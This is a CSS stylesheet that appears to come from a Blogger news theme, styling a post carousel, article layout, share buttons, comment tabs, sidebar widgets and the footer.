.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#fff;background-color:rgba(0,0,0,0.75);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:#000}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f70808}
.main-carousel{height: 250px;overflow:hidden}
.main-carousel .owl-item{width:100%;}
.carousel-item{height: 250px;width:100%;position:relative;padding:0!important;display:block;overflow:hidden}
.carousel-item .box-image{height:250px;position:relative;width:100%;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box}
.carousel-item .carousel-content{padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:19px;font-weight:400}
.carousel-item .recent-title a{    color: #fff;
display: block;
line-height: 1.4em;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 18px;
letter-spacing: -.04em;}
.carousel-item .recent-author,.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f70808;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay {background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0px;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-author,.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author::before,.featured-author::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.recent-author,.featured-author{margin-right:10px}
.custom-widget li{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}
.custom-widget li:first-child{padding-top:0}
.custom-widget li:last-child{border-bottom:none}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:110px;height:75px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:10px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#222222;line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.custom-widget .rcp-title a:hover{color:#f70808}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#222222;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}
.cmm-widget a:hover{color:#f70808}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{width:728px;max-height:90px;padding:0 2% 0 0;margin:0px auto 20px!important;max-width:100%;box-sizing:border-box}
#ads-content h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px 0;padding-bottom:15px;border-bottom:1px solid #F5F5F5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{border-bottom:0;padding-bottom:5px}
.block-image{position:relative;float:left;width:300px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#222222;font-size:23px;line-height:1.4em;font-weight:600;text-decoration:none    font-weight: 600;
font-family: 'Poppins';
font-size: 20px;
letter-spacing: -.04em;}
.post h2 a:hover{color:#f70808}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 10px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0;    background: #ffffff;
border: 1px solid rgba(0,0,0,0.1);
border-radius: 2px;
padding: 30px;}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post a span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
#meta-post .timestamp-link{margin-left:10px}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.resumo{margin-top:8px;font-size:13px;line-height:1.5em;color:#888}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:400;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f70808;border-radius:2px;font-size:13px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
a.read-more:after{content:"\f101";font-family:FontAwesome;font-size:13px;margin-left:5px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;background:#f70808;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px;display:none}
.postags a:first-child{display:inline-block}
.breadcrumbs a {
color: #999999;
}
.breadcrumbs {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{margin:0 0 5px;position:relative;}
.item .post-title,.static_page .post-title{    color: #222222;
position: relative;
display: inline-block;
top: 20px;
margin-bottom: 20px;
letter-spacing: -0.06em;
word-spacing: -0.04em;
font-family: 'Poppins';
font-size: 41px;
font-weight: 700;
line-height: 1.3;}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bbb}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f70808}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bbb;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}
.share-title{height:36px;color:#222222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222222}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}
.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#ads-footer{display:none}
.ad-post-footer .widget-content{width:728px;max-width:100%;margin:0 auto 17px!important;max-height:90px}
#related-posts{margin-bottom:20px}
.related-wrap{overflow:hidden;position:relative}
.related-wrap li{width:33.33%;height:160px;padding-right:5px;position:relative;overflow:hidden;float:left;display:inline-block;box-sizing:border-box;list-style:none}
.related-wrap li:nth-child(3n+3){padding-right:0px;}
.related-wrap li:nth-child(4),.related-wrap li:nth-child(5),.related-wrap li:nth-child(6){margin-top:10px}
.related-wrap li .related-img{width:100%;height:160px;position:relative;display:block}
.related-wrap li .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-wrap li:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:10px;width:100%;box-sizing:border-box;z-index:2}
.related-content .related-tag a{display:inline-block;background-color:#f70808;color:#fff;height:18px;line-height:18px;padding:0 5px;margin:0;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px}
.related-title a{    padding: 10px 0;
color: #fff;
display: block;
text-shadow: 0 0.5px 0.5px rgba(34,34,34,0.3);
line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.related-wrap .owl-dots{bottom:0}
.ticker .post-tag:hover,.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.category-gallery a:hover:before,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag a:hover{background:#222222}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;border-bottom:2px solid #EEE;border-top:2px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222222;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{opacity:.6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #eee;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;border-left:1px solid #eee;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#222222;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f70808}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#222222;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#f70808}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#f70808;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments{clear:both;margin-top:10px;margin-bottom:0;color:#222222}
.comments h4{font-weight:400}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{color:#5e5e5e;text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#222222;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f70808;text-decoration:none}
.comments .comments-content .datetime{color:#999;margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f70808}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:0px}
.comments-tabs.simpleTab .tab-content .tab-blogger{margin-top:15px}
.comments-tabs.simpleTab{border:0;margin:20px 0;padding:0}
.comments-tabs-header{height:32px;background-color:#222222;position:relative;line-height:32px;margin:0;padding:0}
.comments-tabs-header h3{position:relative;display:block;color:#eee;float:left;height:32px;font-size:13px;font-weight:700;line-height:32px;text-transform:uppercase}
.comments-tabs-header h3:before{content:"\f086";width:32px;height:32px;float:left;background-color:#f70808;font-family:FontAwesome;color:#fff;font-weight:400;text-align:center;margin-right:10px}
.comments-tabs.simpleTab .tab-wrapper li a{height:32px;background-color:#333333;color:#eee;font-size:12px;font-weight:400;text-transform:uppercase;line-height:32px;margin:0;padding:0 10px}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#f70808}
.comments-tabs.simpleTab .tab-wrapper{float:right;text-align:right}
.comments-tabs.simpleTab .tab-wrapper li{margin-left:0}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f8f8f8}
.simpleTab .tab-wrapper li a.activeTab{background-color:#f70808;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%;box-sizing:border-box;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px}
blockquote{background: #fcfcfc;border-left:3px solid #f70808;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.firstcharacter{float:left;color:#f70808;font-family:Georgia;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    margin-bottom: 20px;
overflow: hidden;
background: #ffffff;
}
.sidebar h2, .sidebar2 h2, .tab h2 {
color: #666;
text-transform: uppercase;
margin: 0 0 0 0;
padding: 0;
position: relative;
margin-bottom: 15px;
background: #f9f9f9;
position: relative;
height:30px;
}
.sidebar h2 span, .sidebar2 h2 span {
color: #fff;
position: relative;
background-color: #f70808!important;
display: inline-block;
padding: 0px 16px;
margin: 0;
font-family: 'Poppins';
font-size: 14px;
font-weight: 600;
line-height: 31px;
height: 30px;
}
#sidebar-wrapper h2 span:before {
left: 100%;
top: 0;
height: 0;
width: 7px;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #fff;
border-right: 20px solid transparent;
}
#sidebar-wrapper h2 span:after {
left: 100%;
top: 0;
height: 0;
width: 0;
position: absolute;
content: " ";
pointer-events: none;
margin-left: 0;
margin-top: 0;
border-bottom: 30px solid #f70808;
border-right: 20px solid transparent;
}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:43%;float:left;text-align:left;margin:0 0 5px;padding:0 0 5px;position:relative;    position: relative;
border: 1px solid #f5f5f5;
padding: 10px;}
.social-counter ul li:nth-child(2),.social-counter ul li:nth-child(4),.social-counter ul li:nth-child(6),.social-counter ul li:nth-child(8){float:right}
.social-counter ul li a{margin:0;padding:0}
.item-icon{float:left;position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;width:36px;height:36px;line-height:36px;font-size:20px;border-radius:2px}
.hide-count{display:none}
.item-count{display:inline-block;color:#333;font-weight:700;font-size:14px;line-height:36px;float:left;padding-left:10px}
.item-text{float:right;display:inline-block;color:#666666;font-size:12px;line-height:36px;font-weight:400}
.item-social.facebook .item-icon{background-color:#5271b3}
.item-social.twitter .item-icon{background-color:#49aff8}
.item-social.gplus .item-icon{background-color:#cb2027}
.item-social.rss .item-icon{background-color:#FFC200}
.item-social.youtube .item-icon{background-color:#eb1a21}
.item-social.dribbble .item-icon{background-color:#ea4c89}
.item-social.instagram .item-icon{background-color:#4E729A}
.item-social.pinterest .item-icon{background-color:#cb2027}
.item-social.facebook .item-icon:before{content:"\f09a"}
.item-social.twitter .item-icon:before{content:"\f099"}
.item-social.gplus .item-icon:before{content:"\f0d5"}
.item-social.rss .item-icon:before{content:"\f09e"}
.item-social.youtube .item-icon:before{content:"\f16a"}
.item-social.instagram .item-icon:before{content:"\f16d"}
.item-social.dribbble .item-icon:before{content:"\f17d"}
.item-social.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover .item-icon{background-color:#222222}
.social-counter ul li:hover .item-text{color:#f70808}
.menu-tab li a,.sidetabs .section {transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab{overflow:hidden;clear:both;padding:0;margin:0 0 10px}
.sidetabs .widget h2{display:none}
.menu-tab li{width:50%;float:left;display:inline-block;padding:0}
.menu-tab li a{height:32px;text-align:center;padding:0;font-weight:700;display:block;color:#EEE;background-color:#222222;font-size:11px;line-height:36px;letter-spacing:.5px;text-transform:uppercase}
.menu-tab li.active a{color:#FFF;background-color:#f70808}
.menu-tab li{display:none}
.hide-tab{display:inline-block!important}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#222222}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#222222;font-size:11px;padding-left: 15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#f70808}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f70808;color:#fff!important;margin-left:-3px;padding-right:3px;white-space:nowrap;border-radius: 2px;padding: 1px 4px !important;font-size: 12px !important;margin-right: 5px;}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height: 18px !important;color:#222222;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important;border-radius:2px}
.cloud-label-widget-content .label-size:hover{background:#f70808;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#222222;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f70808;font-family: inherit;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#222222;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #F5F5F5;margin-bottom:5px;box-sizing:border-box;font-size:12px;font-family:'Open Sans', sans-serif}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #F5F5F5}
.FollowByEmail .widget-content:before{content:"Subscribe to our mailing list to get the new updates!";    display: block;
padding: 0 2px;
letter-spacing: -.04em;
font-size: 28px;
line-height: 1.2;
color: #2c2f34;
font-family: 'Poppins';
margin-bottom: 10px;
font-weight: 600;
text-align: center;}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #F5F5F5;padding:6px 8px;width:100%;cursor:pointer;font-family:'Playfair Display',arial,sans-serif;font-size:12px;color:#222222}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #F5F5F5;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#222222;    line-height: 1.4;
font-weight: 600;
font-family: 'Poppins';
font-size: 14px;
letter-spacing: -.04em;}
.PopularPosts ul li a:hover{color:#f70808}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{font-size:12px;padding-top:3px;font-weight:400;color:#999}
#footer-wrapper{background-color:#1f2024}
#footer{overflow:hidden;margin:0 auto;padding:20px 0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:15px 0 20px}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{height:32px;position:relative;line-height:0;margin:0 0 10px;padding:0;border-bottom:4px solid #333333}
.sect-left .widget h2{position:relative;display:inline-block;color:#EEE;font-size:13px;height:32px;line-height:32px;text-transform:uppercase;font-weight:700;letter-spacing:.5px;padding:0}
.sect-left .widget .title-wrap h2{border-bottom:4px solid #f70808}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#fff}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-top:1px solid #333333;border-bottom:0;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #333333}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f70808}
.sect-left .FollowByEmail .widget-content:before{color:#EEEEEE;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#333333;color:#EEEEEE}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#f70808}
.sect-left #ArchiveList select{border:1px solid #333333;background:#333333;color:#EEEEEE}
.sect-left #ArchiveList select option{color:#EEEEEE}
.sect-left .cloud-label-widget-content .label-size {background:#333333}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f70808}
.sect-left .cloud-label-widget-content .label-size a{color:#EEEEEE}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #333333}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color: #EEEEEE}
.sect-left .list-label-widget-content li a:hover{color:#f70808}
.sect-left .list-label-widget-content li:first-child a:before{top: -6px}
.footer-wrapper{background-color:RGBA(0, 0, 0, 0.2);color:#eee;display:block;padding:15px 0 13px;width:100%;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff;font-weight:400;letter-spacing: 0.3px;}
.footer-wrapper .copyright a:hover{color:#f70808}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:right;position:relative;display:inline-block;margin:0;}
.footer-wrapper .native-opt{display: inline-block;float: right;}
.footer-wrapper .social-footer ul{overflow:hidden}
.footer-wrapper .social-footer li{display:block;float:left;margin-left:5px;padding:0}
.footer-wrapper .social-footer li a{display:block;background-color:#333333;float:left;text-decoration:none;color:#EEE;font-size:13px;padding:0;width:22px;height:22px;text-align:center;line-height:21px;border-radius:2px}
.footer-wrapper .social-footer li a:hover{background-color:#f70808;color:#fff;}
.footer-wrapper .social-footer li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-footer .facebook:before{content:"\f09a"}
.social-footer .twitter:before{content:"\f099"}
.social-footer .gplus:before{content:"\f0d5"}
.social-footer .rss:before{content:"\f09e"}
.social-footer .youtube:before{content:"\f167"}
.social-footer .skype:before{content:"\f17e"}
.social-footer .stumbleupon:before{content:"\f1a4"}
.social-footer .tumblr:before{content:"\f173"}
.social-footer .vine:before{content:"\f1ca"}
.social-footer .stack-overflow:before{content:"\f16c"}
.social-footer .linkedin:before{content:"\f0e1"}
.social-footer .dribbble:before{content:"\f17d"}
.social-footer .soundcloud:before{content:"\f1be"}
.social-footer .behance:before{content:"\f1b4"}
.social-footer .digg:before{content:"\f1a6"}
.social-footer .instagram:before{content:"\f16d"}
.social-footer .pinterest:before{content:"\f0d2"}
.social-footer .delicious:before{content:"\f1a5"}
.social-footer .codepen:before{content:"\f1cb"}
.pop-sec{position:fixed;top:50%;margin-top:-175px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:350px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.pop-close{position:absolute;top:0;right:0;background-color:#f70808;color:#FFF;height:25px;width:25px;text-align:center;border-radius:0;line-height:25px;font-size:10px}
.pop-close:hover{opacity:.8;color:#fff}
